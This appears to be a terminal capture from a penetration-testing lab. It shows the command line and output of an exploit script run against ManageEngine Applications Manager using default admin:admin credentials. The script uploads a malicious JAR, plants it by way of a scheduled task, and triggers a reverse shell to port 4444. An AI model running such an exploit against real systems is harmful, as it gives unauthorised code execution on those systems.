 ┌──(kali㉿kali)-[~/Desktop/Secura]
└─$ python 48793.py https://192.168.197.95:8443 admin admin 192.168.45.221 4444
[*] Visiting page to retrieve initial cookies...
[*] Retrieving admin cookie...
[*] Getting base directory of ManageEngine...
[*] Found base directory: C:\Program Files\ManageEngine\AppManager14
[*] Creating JAR file...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
adding: weblogic/jndi/Environment.class(in = 1844) (out= 1081)(deflated 41%)
[*] Uploading JAR file...
[*] Attempting to upload JAR directly to targeted Weblogic folder...
[!] Failed to upload JAR directly, continue to add and execute job to move JAR...
[*] Creating a task to move the JAR file to relative path: classes/weblogic/version8/.
[*] Found actionname: move_weblogic_jar7167 with found actionid 10000003
[*] Executing created task with id: 10000003 to copy JAR...
[*] Task 10000003 has been executed successfully
[*] Deleting created task as JAR has been copied...
[*] Running the Weblogic credentialtest which triggers the code in the JAR...
[*] Check your shell...